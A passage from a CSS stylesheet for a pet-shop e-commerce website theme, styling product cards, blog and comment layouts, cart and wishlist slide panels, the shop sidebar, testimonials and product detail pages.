    opacity: 0;
    visibility: hidden;
}
/*
.product-box:hover .product-content::before{
    visibility: visible;
    opacity: 1;
}
*/
.product-box .product-content .product-btn {
    position: absolute;
    top: 100%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%); /* Safari & Chrome */
    -moz-transform: translateY(-50%); /* Firefox */
    -ms-transform: translateY(-50%); /* Internet Explorer */
    -o-transform: translateY(-50%); /* Opera */
    left: 0px;
    right: 0px;
    transition: all 0.5s;
    opacity: 0;
    visibility: hidden;
}
.product-box:hover .product-content .product-btn{
    top: 50%;
    opacity: 1;
    visibility: visible;
}
.product-box .product-content > span {
    font-size: 14px;
    font-weight: 500;
    color: #f7941d;
    display: block;
    text-transform: uppercase;
    display: block;
    margin-bottom: 2px;
}
.product-box .product-content .theme-title,
.product-box .product-content .product-ratting,
.product-box .product-content .product-price {
    margin-bottom: 8px;
}
.product-box .product-content .product-ratting > i,
.cart-pro-content .product-ratting > i {
    margin-right: 4px;
    color: #d0d0d0;
    font-size: 14px;
}
.product-box .product-content .product-ratting > i.ratting-active,
.cart-pro-content .product-ratting > i.ratting-active {
    color: #f7941d;
}
.product-box .product-content .product-ratting > i:last-child,
.cart-pro-content .product-ratting > i:last-child {
    margin-right: 0px;
}
.product-box .product-content .product-price .price {
    font-size: 16px;
    color: #222;
}
.product-box .product-content .product-price .price > del {
    color: #666;
    margin-right: 5px;
}
.product-box .product-content .product-price .price > ins {
    text-decoration: none;
    font-weight: 500;
}
.product-content .product-btn .theme-btn {
    padding: 10px 40px;
    line-height: normal;
}
.background-area-section {
    position: relative;
    background-image: url(../images/home-bg.png);
    background-repeat: no-repeat;
    background-position: top right;
    background-size: contain;
}
.doge-images {
    position: absolute;
    top: 80px;
    right: 60px;
}
.doge-images img {
    max-width: 200px;
}
/* product css */
/* our service css */
.our-service-area .page-title {
    margin-bottom: 10px;
}
.our-service-box {
    box-shadow: 0px 0px 15px #eee;
    padding: 30px 30px;
    border-radius: 15px 15px;
    background-color: #fff;
}
.our-service-box .our-service-img {
    margin-bottom: 20px;
}
.our-service-box .our-service-img > img {
    max-width: 160px;
    border-radius: 100%;
    box-shadow: 0px 0px 15px #eee;
    padding: 10px;
}
.our-service-box .our-service-content .theme-title {
    margin-bottom: 10px;
}
.our-service-box .our-service-content .theme-description {
    font-size: 16px;
}
.our-service-box .our-service-content .theme-description {
    font-size: 16px;
    margin-bottom: 12px;
}
.our-service-box .our-service-content .our-service-read > a {
    font-size: 18px;
    font-weight: 600;
    font-family: 'Roboto Condensed', sans-serif;
    color: #f7941d;
    display: inline-block;
}
.our-service-box .our-service-content .our-service-read > a > i {
    vertical-align: text-bottom;
    margin-left: 5px;
}
/* our service css */
/* product category css */
.featured-product-area .nav-link{
    display: inline-block;
    background: #f3f3f3;
    padding: 5px 15px !important;
    margin: 7px;
    border-radius: 18px;
    color: #202020;
}
.nav.nav-tabs.pet-tab-box {
    border: 0px;
    margin: 0px -15px;
}
.nav.nav-tabs.pet-tab-box .nav-item {
    width: calc(20% - 30px);
    text-align: center;
    margin: 0px 15px;
}
.nav.nav-tabs.pet-tab-box .nav-item > .nav-link {
    border: 0px;
    font-size: 20px;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 600;
    color: #222;
    display: block;
    padding: 15px 15px;
    background-color: #fff;
    box-shadow: 0px 0px 15px #eee;
    border-radius: 15px;
    border: 4px solid transparent;
    position: relative;
    margin-top: 15px;
}
.nav.nav-tabs.pet-tab-box .nav-item > .nav-link::before {
    content: "";
    width: 0;
    height: 0;
    border-left: 15px solid transparent;
    border-right: 15px solid transparent;
    border-top: 15px solid #f7941d;
    position: absolute;
    bottom: -18px;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%); /* Safari & Chrome */
    -moz-transform: translateX(-50%); /* Firefox */
    -ms-transform: translateX(-50%); /* Internet Explorer */
    -o-transform: translateX(-50%); /* Opera */
    opacity: 0;
}
.nav.nav-tabs.pet-tab-box .nav-item > .nav-link.active::before{
    opacity: 1;
}
.nav.nav-tabs.pet-tab-box .nav-item > .nav-link.active {
    border-color: #f7941d;
}
.nav.nav-tabs.pet-tab-box .nav-item > .nav-link > img {
    display: block;
    margin: 0px auto 10px;
    max-width: 80px;
}
.featured-product-area .tab-content {
    background-color: #fff;
    padding: 0px 30px 30px;
    margin-top: 30px;
    border-radius: 15px;
    box-shadow: 0px 0px 15px #eee;
}
.pet-shop-shopping-area {
    margin-top: 80px;
}
.pet-shop-shopping-area .pet-shop-shopping-main {
    display: table;
    height: 600px;
    width: 100%;
    background-image: url(../images/background.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center bottom;
}
.pet-shop-shopping-area .pet-shop-shopping-main .pet-shop-shopping-box.pet-shop-bg {
    background-image: url(../images/magazin2.jpg);
    background-size: cover;
    background-repeat: no-repeat;
}
.pet-shop-shopping-area .pet-shop-shopping-main .pet-shop-shopping-box {
    width: 50%;
    display: table-cell;
    vertical-align: middle;
    /*background-color: #eee;*/
}
.pet-shop-shopping-content .pet-sale-box {
    margin-bottom: 15px;
}
.pet-sale-box span {
    font-size: 28px;
    text-align: center;
    color: #fff;
    margin: 0px 0px 12px 0px;
    font-family: 'Roboto Condensed', sans-serif;
    background-color: #f7941d;
    padding: 8px 30px;
    display: inline-block;
    font-weight: 600;
    font-style: italic;
    border-radius: 8px 8px;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.pet-sale-box img {
    max-width: 200px;
}
.special-discount-area .page-title {
    margin-bottom: 20px;
}
.special-discount-box h4 {
    font-size: 24px;
    font-family: 'Roboto Condensed', sans-serif;
    margin-bottom: 8px;
    font-weight: 800;
    line-height: 1.4;
    color: #f7941d;
    font-style: italic;
}
.special-discount-box .product-timer {
    margin-bottom: 25px;
    margin-top: 5px;
}
.product-timer > div {
    display: inline-block;
    font-size: 36px;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: bold;
    line-height: normal;
    position: relative;
    color: #000;
    margin-right: 20px;
    text-align: center;
}
.product-timer > div:last-child{
    margin-right: 0px;
}
.product-timer span {
    display: block;
    font-size: 16px;
    color: #000000;
    font-weight: 400;
}
.theme-product-box .theme-product-images .product-timer {
    position: absolute;
    top: 50%;
    left: 0px;
    right: 0px;
    background-color: rgba(255, 255, 255, 0.85);
    padding: 8px 0px;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%); /* Safari & Chrome */
    -moz-transform: translateY(-50%); /* Firefox */
    -ms-transform: translateY(-50%); /* Internet Explorer */
    -o-transform: translateY(-50%); /* Opera */
}
.theme-product-box .theme-product-images .product-timer > div {
    font-size: 18px;
    margin-right: 10px;
}
.theme-product-box .theme-product-images .product-timer > div:last-child{
    margin-right: 0px;
}
.theme-product-box .theme-product-images .product-timer > div > span {
    font-weight: 300;
    color: #666;
    font-size: 13px;
}
.ematy-record-box h2 {
    text-transform: uppercase;
    font-size: 22px;
    font-weight: 600;
    color: #222;
    margin-top: 40px;
    margin-bottom: 0px;
}
/* product category css */
/* blog css */
.blog-area .page-title {
    margin-bottom: 10px;
}
.blog-box {
    margin-top: 30px;
    box-shadow: 0px 0px 15px #eee;
    border-radius: 15px;
}
.blog-box .blog-images {
    margin-bottom: 15px;
    position: relative;
}
.blog-box .blog-images img {
    border-radius: 15px 15px 0px 0px;
}
.blog-box .blog-images .blog-date {
    font-size: 16px;
    background-color: #fff;
    position: absolute;
    bottom: 30px;
    padding: 12px 15px;
    border-radius: 0px 8px 8px 0px;
    color: #a3a4a7;
    font-family: 'Roboto Condensed', sans-serif;
}
.blog-box .blog-content {
    padding: 15px 30px 30px;
}
.blog-box .blog-content .blog-meta {
    display: none;
}
.blog-meta > span {
    display: block;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 600;
    color: #f7941d;
    margin-bottom: 4px;
}
.blog-read-more-btn {
    margin-top: 10px;
}
.blog-read-more-btn > a {
    display: inline-block;
    font-family: 'Roboto Condensed', sans-serif;
    font-size: 18px;
    font-weight: 500;
    color: #f7941d;
}
.blog-read-more-btn > a > i {
    position: relative;
    top: 2px;
    margin-left: 2px;
}
.blog-single-area .blog-post {
    margin-top: 30px;
}
.post-content {
    position: relative;
}
.post-content .post-social {
    text-align: center;
    width: 60px;
    margin-right: 15px;
    float: left;
}
.post-content .post-content-text {
    padding-left: 75px;
}
.post-content .post-content-text .news-tag a {
    font-size: 15px;
    text-transform: uppercase;
    color: #f7941d;
    font-weight: 600;
}
.post-content .post-social span {
    display: inline-block;
    color: #666666;
    font-size: 10px;
    font-weight: 800;
    text-transform: uppercase;
    margin-bottom: 8px;
}
.post-content .post-social ul.share-post li {
    display: block;
    margin-bottom: 7px;
}
.post-content .post-social ul.share-post li a {
    width: 40px;
    height: 40px;
    color: #333;
    font-size: 14px;
    border: 1px solid #eeeeee;
    line-height: 38px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%;
    display: block;
    margin: 0px auto;
}
.post-content .post-social ul.share-post li a.facebook:hover {
    background-color: #483ce7;
}
.post-content .post-social ul.share-post li a.twitter:hover {
    background-color: #5199f2;
}
.post-content .post-social ul.share-post li a.pinterest:hover {
    background-color: #dc4343;
}
.post-content .post-social ul.share-post li a:hover {
    color: #fff;
    border-color: transparent;
}
.post-content .post-content-text .post-meta ul {
    display: inline-block;
    width: 100%;
    margin: 10px 0px 0px;
}
.post-content .post-content-text .post-meta ul li a {
    font-size: 16px;
    font-weight: 600;
}
.post-content .post-content-text .post-meta ul li img {
    height: 50px;
    width: 50px;
    border-radius: 100%;
    border: 2px solid #222;
    margin-right: 6px;
}
.post-content .post-content-text .post-meta ul li {
    float: left;
    margin-right: 15px;
    padding-right: 15px;
    position: relative;
}
.post-content .post-content-text .post-meta ul li::before {
    content: "";
    height: 16px;
    width: 2px;
    background-color: #ccc;
    position: absolute;
    right: -2px;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%); /* Safari & Chrome */
    -moz-transform: translateY(-50%); /* Firefox */
    -ms-transform: translateY(-50%); /* Internet Explorer */
    -o-transform: translateY(-50%); /* Opera */
}
.post-content .post-content-text .post-meta ul li:last-child{
    padding-right: 0px;
    margin-right: 0px;
}
.post-content .post-content-text .post-meta ul li:last-child::before {
    content: none;
}
.post-content .post-content-text .post-meta ul li .post-time {
    font-size: 16px;
    color: #666;
    font-family: 'Roboto Condensed', sans-serif;
    display: block;
    margin: 12px 0px;
}
.blog-post h1 {
    font-size: 24px;
    font-weight: 600;
    margin-bottom: 0px;
    font-family: 'Roboto Condensed', sans-serif;
}
.blog-post .blog-post-images {
    margin-bottom: 15px;
}
.blog-post .blog-post-images img {
    width: 100%;
}
.blog-post .blog-meta {
    padding-top: 20px;
}
.blog-post .blog-meta li{
    font-size: 15px;
}
.blog-post .blog-post-content p {
    font-size: 16px;
    margin-top: 10px;
    margin-bottom: 0px;
    color: #666;
    line-height: 1.8;
}
.blog-post .blog-post-content h2 {
    font-size: 24px;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 600;
    margin-top: 15px;
    margin-bottom: 0px;
}
.blog-post-content blockquote {
    margin: 0px;
}
.blog-post-content blockquote p {
    font-size: 18px !important;
    border-left: 5px solid #f7941d;
    border-radius: 6px;
    font-style: italic;
    padding-left: 15px;
    margin: 20px 0px 20px 15px !important;
    font-family: 'Roboto Condensed', sans-serif;
    background-color: #f3f3f3;
    padding: 14px 20px 12px;
    line-height: 1.6;
}
.blog-single-tag {
    margin-top: 12px;
}
.blog-single-tag a {
    font-size: 15px;
    background-color: #f3f3f3;
    border: 1px solid #f3f3f3;
    padding: 6px 10px;
    display: inline-block;
    border-radius: 6px;
    margin-right: 8px;
    margin-bottom: 8px;
    color: #222;
}
.blog-news-title h2 {
    font-size: 24px;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 600;
    color: #222;
    margin-bottom: 5px;
    text-transform: uppercase;
}
.recent-news-area {
    border-top: 1px solid #eee;
}
.blog-comment {
    margin-top: 30px;
}
.comments .comment-list {
    margin: 0px;
}
.comments .comment-list > li:first-child{
    border-top: 0px;
}
.comments .comment-list li:first-child {
    margin-top: 0px;
}
.comment-list li {
    position: relative;
    /*float: left;*/
    margin-top: 20px;
    padding: 20px 0 0 0;
    border-top: 1px solid #eeeeee;
}
.comment-list li .comment {
    margin-bottom: 15px;
}
.comment-author img {
    position: absolute;
    width: 55px;
    height: 55px;
    border-radius: 50%;
    left: 0;
}
.comment-author-name {
    display: inline-block;
    font-family: 'Roboto Condensed', sans-serif;
    font-size: 16px;
    font-weight: 600;
    color: #363636;
}
.comment-meta {
    display: block;
    font-size: 10px;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    color: #b6b6b6;
}
.comment-body {
    margin-top: 10px;
}
.comment-body p {
    margin: 0;
    font-size: 16px;
    color: #666;
    line-height: 1.8;
}
.comment-reply {
    display: block;
    font-size: 12px;
    margin-top: 10px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1.3px;
    color: #444;
}
.post-reply {
    margin-top: 30px;
    border-top: 1px solid #eee;
    padding-top: 30px;
}
.post-reply .comment-form-body {
    background-color: #f3f3f3;
    padding: 5px 25px 25px;
    margin-top: 8px;
    border-radius: 6px;
}
.comment-form-body .comment-form {
    width: 100%;
}
.post-reply .blog-news-title {
    margin-bottom: 15px;
}
.post-reply .blog-news-title h2 {
    font-size: 24px;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 600;
    color: #222;
    margin-bottom: 5px;
    text-transform: uppercase;
}
.comment-form-body label {
    font-size: 15px;
    display: block;
    margin-bottom: 6px;
    color: #444;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 600;
}
.comment-form-body input, 
.comment-form-body textarea {
    width: 100%;
    border: 1px solid #eee;
    padding: 12px 12px;
    font-size: 15px;
    color: #222;
    outline: 0;
    box-shadow: 0px 0px 6px #eee;
    border-radius: 4px;
    font-family: 'Roboto Condensed', sans-serif;
}
.comment-form-body .comments-box {
    margin-top: 15px;
}
.post-reply .blog-news-title .theme-description {
    margin-bottom: 6px;
}
.widget-box .widget {
    border: 1px solid #eee;
    padding: 15px 15px;
    box-shadow: 0px 0px 2px #eee;
}
.widget-box .widget .blog-news-title h2 {
    border: 0px;
    margin: 0px;
    padding: 14px 15px;
    width: 100%;
    border-radius: 0px;
    font-size: 18px;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 600;
    background-color: #f3f3f3;
}
.widget-box .widget .blog-news-title {
    margin: -16px -16px 15px;
    border: 1px solid #eee;
}
.widget-box .widget {
    background-color: #fff;
    margin-top: 30px;
}
.widget-box .widget .widget-tag {
    margin-bottom: 0px;
}
.widget-tag li {
    margin-bottom: 8px;
}
.widget-tag li:last-child {
    margin-bottom: 0px;
}
.widget-tag li a > i {
    margin-right: 4px;
    color: #666;
    font-size: 14px;
}
.widget-tag li a {
    font-size: 16px;
    color: #666;
}
.widget-tag li a:hover{
  color: #f7941d;
}
.widget-tag .widget-tag li {
    display: inline-block;
    margin-right: 3px;
    margin-bottom: 6px;
}
.widget-tag .widget-tag li > a {
    font-size: 14px;
    border: 1px solid #ccc;
    padding: 6px 10px;
    display: inline-block;
    border-radius: 6px;
    color: #666;
}
.widget-tag .widget-tag li > a:hover {
    border-color: #f7941d;
    background-color: #f7941d;
    color: #fff;
}
.feature-box-main .feature-box li {
    margin-bottom: 16px;
}
.feature-box-main .feature-box li:last-child {
    margin-bottom: 0px;
}
.post-item .post-img {
    float: left;
    max-width: 70px;
    margin-right: 12px;
}
.post-item .post-img img {
    border-radius: 6px;
}
.post-item .post-info {
    padding-left: 80px;
}
.post-item .post-info .theme-title {
    font-size: 18px;
    line-height: 1.4;
}
.post-item .post-info .post-time {
    font-size: 15px;
    color: #666;
}
.post-item .post-info .post-time > i {
    margin-right: 3px;
    position: relative;
    top: -1px;
}
/* blog css */
/* cart and wishlist slide css */
.slide-active,
.wishlist-active {
    position: relative;
}
.slide-active::before, 
.wishlist-active::before {
    content: "";
    background-color: #fff;
    position: absolute;
    top: 0px;
    bottom: 0px;
    left: 0px;
    right: 0px;
    z-index: 999;
    opacity: .9;
    transition: all 0.5s;
}
.theme-slide-box {
    position: fixed;
    top: 0px;
    bottom: 0px;
    width: 400px;
    right: -400px;
    background-color: #fff;
    box-shadow: 0px 0px 15px #eee;
    z-index: 999;
    transition: all 0.5s;
}
.slide-active .shopping-cart-slide,
.wishlist-active .whishlist-slide{
    right: 0px;
}
.slide-header {
    border-bottom: 1px solid #eee;
    padding: 15px 15px;
    position: relative;
    background-color: #f7941d;
}
.slide-header .theme-title {
    color: #fff;
    padding-left: 32px;
    margin: 0px;
}
.slide-header > span {
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600;
    color: #ffffff;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%); /* Safari & Chrome */
    -moz-transform: translateY(-50%); /* Firefox */
    -ms-transform: translateY(-50%); /* Internet Explorer */
    -o-transform: translateY(-50%); /* Opera */
    right: 15px;
}
.slide-header .slide-close {
    font-size: 22px;
    position: absolute;
    top: 50%;
     transform: translateY(-50%); 
     -webkit-transform: translateY(-50%); /* Safari & Chrome */
    -moz-transform: translateY(-50%); /* Firefox */
    -ms-transform: translateY(-50%); /* Internet Explorer */
    -o-transform: translateY(-50%); /* Opera */
    left: 15px;
    color: #fff;
    cursor: pointer;
}
.footer-main {
    position: relative;
    /* background-color: #f5f5f7; */
    margin-top: 150px;
}
.footer-dog-images {
    text-align: center;
    position: absolute;
    top: -150px;
    left: 0px;
    right: 0px;
}
.slide-content ul li {
    display: table;
    width: 100%;
    padding: 20px 15px;
    border-bottom: 1px solid #eee;
    position: relative;
}
.slide-content ul li:last-child{
    border-bottom: 0px;
}
.slide-content ul li .slider-images {
    width: 80px;
    display: table-cell;
    vertical-align: middle;
    padding-right: 15px;
}
.slide-content ul li .slider-content {
    display: table-cell;
    vertical-align: middle;
}
.slide-content ul li .cart-qty,
.slide-content ul li .whislist-status {
    display: table-cell;
    vertical-align: bottom;
    width: 100px;
}
.slide-content ul li .whislist-status{
    vertical-align: middle;
    text-align: right;
}
.slide-content ul li .whislist-status > span {
    display: block;
    margin-top: 10px;
    font-weight: 600;
    color: #008000;
    text-transform: uppercase;
    font-size: 14px;
}
.slide-content ul li .whislist-status > span.out-of-stock-label {
    color: #d80505;
}
.slide-content ul li .slider-content .product-price .price {
    font-size: 15px;
    color: #666;
    display: block;
}
.slide-content ul li .slider-content .product-price .price > del {
    margin-right: 5px;
}
.slide-content ul li .slider-content .product-price .price > ins {
    text-decoration: none;
}
.slide-content ul li .slider-content .product-price {
    margin-bottom: 6px;
}
.slide-content ul li .slide-remove-btn {
    position: absolute;
    top: 10px;
    right: 20px;
    font-size: 18px;
    color: #f7941d;
    cursor: pointer;
    border: none;
}
.slide-content-footer {
    position: absolute;
    bottom: 30px;
    left: 0px;
    right: 0px;
}
.theme-slide-inner .slide-content {
    height: calc(100vh - 230px);
    overflow-y: auto;
}
.whishlist-slide .theme-slide-inner .slide-content {
    height: calc(100vh - 55px);
}
.slide-content-footer .theme-title {
    margin-bottom: 20px;
    background-color: #eee;
    padding: 15px 15px;
}
.slide-content-footer > ul > li {
    display: inline-block;
    margin-right: 10px;
}
.slide-content-footer > ul > li:last-child {
    margin-right: 0px;
}
/* cart and wishlist slide css */
.quantity-control {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100px;
    background: #fff;
    border-radius: 10px;
    padding: 6px 12px;
    margin: 0px;
    border: 1px solid #eee;
}
.quantity-btn {
    background: transparent;
    border: none;
    margin: 0;
    padding: 0;
    cursor: pointer;
    outline: 0 !important;
}
.quantity-btn svg {
    width: 12px;
    height: 12px;
}
.quantity-input {
  outline: none;
  user-select: none;
  text-align: center;
  width: 47px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: transparent;
  border: none;
}
.quantity-input::-webkit-inner-spin-button,
.quantity-input::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
/* preloader css */
.theme-preloader {
    position: fixed;
    top: 0px;
    bottom: 0px;
    left: 0px;
    right: 0px;
    background-color: #fff;
    z-index: 999;
    opacity: 1;
    visibility: visible;
    transition: all 0.5s;
}
.theme-preloader > span {
    display: block;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%); /* Safari & Chrome */
    -moz-transform: translateY(-50%); /* Firefox */
    -ms-transform: translateY(-50%); /* Internet Explorer */
    -o-transform: translateY(-50%); /* Opera */
    left: 0px;
    right: 0px;
    text-align: center;
}
/* preloader css */
/* bradcrumb css */
.bradcrumb-area {
    padding: 55px 0px 60px;
}
.bradcrumb-box h1 {
    font-size: 40px;
    font-weight: 800;
    margin: 0px;
    display: block;
    font-family: 'Roboto Condensed', sans-serif;
    text-transform: capitalize;
    color: #222;
}
.breadcrumbs{
    margin-top:5px;
}
.breadcrumbs a{
    color:#f7941d;
}
/* bradcrumb css */
/* shop sidebar css */
.shop-sidebar .sidebar-widget {
    margin-top: 30px;
}
.shop-sidebar .sidebar-widget:first-child {
    margin-top: 0px;
}
.sidebar-widget .widget-title {
    border-bottom: 3px solid #ececec;
    margin-bottom: 20px;
    position: relative;
    font-size: 18px;
    text-transform: uppercase;
    width: 100%;
    font-family: 'Roboto Condensed', sans-serif;
    padding-bottom: 10px;
    color: #222222;
    font-weight: 600;
}
.sidebar-widget .widget-title::after {
    position: absolute;
    content: "";
    bottom: -3px;
    height: 3px;
    width: 60px;
    background: #f7941d;
    left: 0;
}
.sidebar-widget .sidebar-widget-box{
    padding-left: 6px;
    padding-top: 5px;
    padding-right:6px;
    max-height: 300px;
    overflow-y: auto;
    overflow-x: hidden;
    /*direction: rtl;*/
}
/*.sidebar-widget .sidebar-widget-box > *{
    direction: ltr; 
}*/
.theme-input-box .widget-search-btn {
    padding: 0px;
    border: 0px;
    background: transparent;
    font-size: 18px;
    color: #c5c5c5;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%); /* Safari & Chrome */
    -moz-transform: translateY(-50%); /* Firefox */
    -ms-transform: translateY(-50%); /* Internet Explorer */
    -o-transform: translateY(-50%); /* Opera */
    right: 15px;
    cursor: pointer;
    outline: 0 !important;
}
.sidebar-widget-box > .sidebar-category > li,
.product-sidebar-size .sidebar-widget-box ul > li {
    margin-bottom: 10px;
}
.product-sidebar-size .sidebar-widget-box ul{
    margin-left: 20px;
}
.product-sidebar-size .sidebar-widget-box ul > li {
    list-style: circle;
    transition: all 0.5s;
}
.sidebar-widget-box > .sidebar-category > li:last-child,
.product-sidebar-size .sidebar-widget-box ul > li:last-child {
    margin-bottom: 0px;
}
.sidebar-widget-box > label{
    display:block;
}
.sidebar-widget-box > label.disabled{
    display:none;
}
.sidebar-widget-box > .sidebar-category > li > a,
.product-sidebar-size .sidebar-widget-box ul > li > a {
    font-size: 16px;
    color: #1a1f2b;
    transition: all 0.5s;
}
.sidebar-widget-box > .sidebar-category > li > a:hover,
.sidebar-widget-box > .sidebar-category > li > a.active,
.product-sidebar-size .sidebar-widget-box ul > li > a:hover,
.product-sidebar-size .sidebar-widget-box ul > li:hover{
    color: #f7941d;
}
.sidebar-widget-box > .sidebar-category > li > a > span {
    font-weight: 600;
    float: right;
}
.product-sidebar-tag .sidebar-widget-box > ul > li {
    display: inline-block;
}

.product-sidebar-tag .sidebar-widget-box > ul > li > a {
    background-color: #f1f1f1;
    display: block;
    margin-right: 5px;
    margin-bottom: 10px;
    padding: 5px 12px;
    text-transform: uppercase;
    border-radius: 5px;
    color: #999999;
    font-size: 13px;
    text-align: center;
    transition: all 0.5s;
}
.product-sidebar-tag .sidebar-widget-box > ul > li:hover > a,
.product-sidebar-tag .sidebar-widget-box > ul > li > a.active{
    background-color: #f7941d;
    color: #fff;
}
/* shop sidebar css */
.collection-shorting {
    padding: 0px 15px 10px;
    background: #fff;
    border-radius: 8px 8px;
    border: 1px solid #eee;
    box-shadow: 0px 0px 15px #eee;
}
.collection-shorting .short-tab {
    float: left;
    margin: 4px 0px;
}
.collection-shorting .short-list {
    float: right;
}
.short-tab .nav-tabs {
    padding-top: 10px;
    border: 0px;
}
.short-tab .nav-tabs .nav-item {
    margin-right: 15px;
}
.short-tab .nav-tabs .nav-item:last-child {
    margin-right: 0px;
}
.short-tab .nav-tabs .nav-item .nav-link {
    border: 0px;
    padding: 0px;
    font-size: 20px;
    color: #222222;
    background: transparent;
}
.short-tab .nav-tabs .nav-item .nav-link.active {
    color: #f7941d;
}
.product-filter > ul{
    float: right;
}
.product-filter > ul > li {
    float: left;
    margin-right: 15px;
    padding-top: 10px;
}
.product-filter > ul > li:last-child {
    margin-right: 0px;
}
.product-filter > ul > li > label {
    font-size: 14px;
    margin-right: 4px;
    margin-bottom: 0px;
    text-transform: uppercase;
    color: #222222;
}
.product-filter > ul > li > .product-filter-dropdown {
    background-color: #f3f3f3;
    border: 0px;
    padding: 8px 10px;
    color: #222;
    border-radius: 6px;
    outline: 0;
}
.product-filter > ul > li > .product-filter-dropdown > option {
    background-color: #fff;
    color: #000;
    outline: 0;
}
.shop-product-box .theme-pagination {
    margin-top: 18px;
}
.theme-pagination .pagination {
    float: right;
}
.theme-pagination .pagination .page-item .page-link {
    font-size: 15px;
    color: #22222f;
    padding: 12px 18px;
    border-color: #eeeeee;
}
.theme-pagination .pagination .page-item .page-link:hover,
.theme-pagination .pagination .page-item .page-link.active {
    background-color: #f7941d;
    color: #fff;
}
.theme-pagination .pagination .page-item .page-link:focus {
    box-shadow: none;
}
.theme-pagination .pagination .page-item.disabled .page-link {
    opacity: .5;
}
.shop-product-box.shop-product-listing .product-box {
    display: table;
    width: 100%;
    padding: 15px 6px;
}
.shop-product-box.shop-product-listing .product-box > div {
    display: table-cell;
    vertical-align: middle;
    float: none !important;
}
.shop-product-box.shop-product-listing .product-box .product-images {
    width: 250px;
    height: 250px;
    float: left;
}
.shop-product-box.shop-product-listing .product-box .product-content {
    padding-left: 30px;
}
.shop-product-box.shop-product-listing .product-box .product-content::before {
    content: none;
}
.shop-product-box.shop-product-listing .product-box .product-content .product-description {
    margin-bottom: 15px;
}
.shop-product-box.shop-product-listing .product-box .product-content .product-btn {
    position: static;
    opacity: 1;
    visibility: visible;
    transform: none;
}
/* about css */
.about-us-area .row {
    display: table;
    width: 100%;
    margin: 0px;
}
.about-us-area .row > div {
    width: 50%;
    display: table-cell;
    vertical-align: middle;
}
.about-box .about-content .page-title {
    margin: 0px;
}
.about-box .about-content .theme-description {
    margin-bottom: 12px;
}
.about-box .about-content .about-content-box ul {
    padding-left: 20px;
}
.about-box .about-content .about-content-box ul li {
    font-size: 15px;
    color: #222;
    font-weight: 500;
    padding-bottom: 10px;
    list-style: circle;
}
.about-box .about-content .about-content-box ul li:last-child {
    padding-bottom: 0px;
}
.about-box .about-content .about-content-box {
    margin-bottom: 20px;
}
/* about css */
/* testimonial css */
.single-testimonial {
    text-align: center;
}
.testimonial-text {
    position: relative;
    padding: 60px 30px;
    background: #ffffff;
    border-radius: 10px;
    z-index: 1;
    height: 240px;
    display: table-cell;
    vertical-align: middle;
}
.testimonail-slider .single-testimonial .theme-description {
    margin: 0;
}
.testimonial-text span {
    position: absolute;
    top: 20px;
    font-size: 30px;
    color: #f7941d;
    width: 100%;
    left: 0;
    text-align: center;
}
.testimonial-image {
    margin-top: -40px;
    position: relative;
    z-index: 1;
    margin-bottom: 10px;
}
.testimonial-image img {
    width: 80px !important;
    height: 80px !important;
    border-radius: 50%;
    margin: 0 auto;
    border: 6px solid #ffffff;
}
.testimonial-meta .theme-title {
    margin: 0;
}
.testimonial-meta .theme-description {
    margin: 0;
}
.testimonail-slider {
    overflow-x: hidden;
}
.testimonail-slider .owl-item {
    float: left;
}
.testimonail-slider .owl-nav {
    display: none;
}
.testimonail-slider .owl-dots {
    text-align: center;
    margin-top: 15px;
}
.about-service-box .page-title {
    margin: 0px;
}
.about-service-box .service-box {
    margin-top: 30px;
}
.about-service-box .service-box .service-icon {
    background-color: #f7941d;
    height: 100px;
    width: 100px;
    border-radius: 100%;
    margin: 0px auto 15px;
    font-size: 38px;
    line-height: 94px;
    text-align: center;
    color: #f7941d;
}
.about-service-box .service-box .service-content .theme-title {
    margin-bottom: 8px;
}
/* testimonial css */
/* shop detail page css */
.shop-pro-main{
    display: flex;
}
.shop-pro-main .shop-pro-thumbnail {
    float: left;
}
.shop-pro-thumbnail > ul > li {
    display: table;
    width: 90px;
    height: 90px;
    margin-bottom: 15px;
}
.shop-pro-thumbnail > ul > li > span {
    display: table-cell;
    vertical-align: middle;
    cursor: pointer;
}
.shop-pro-thumbnail > ul > li > span > img {
    max-height: 90px;
}
.shop-pro-main .shop-pro-images {
    float: left;
    padding-left: 15px;
    margin-bottom: 30px;
}
.shop-detail-box-area table p{
    padding:0;
    margin:0;
}
.shop-detail-content .detail-info .product-title {
    font-size: 26px;
    font-weight: 600;
    margin: 0px;
    display: block;
    font-family: 'Roboto', sans-serif;
    color: #222;
    margin-bottom: 10px;
}
.shop-detail-content .detail-info .product-price {
    font-size: 32px;
    color: #f89517;
    margin-bottom: 8px;
    /*text-align: center;*/
}
.shop-detail-content .detail-info .product-price del {
    color: #666;
    margin-right: 5px;
}
.shop-detail-content .detail-info ins {
    text-decoration: none;
    font-weight: 500;
}
.shop-detail-content .product-ratting > i {
    margin-right: 4px;
    color: #d0d0d0;
    font-size: 14px;
}
.shop-detail-content .product-ratting > i.ratting-active {
    color: #f7941d;
}
.shop-detail-content .product-ratting {
    margin-bottom: 10px;
}
.shop-detail-content .pro-detail-desc {
    margin-bottom: 15px;
}
.shop-detail-content .shop-qty-box {
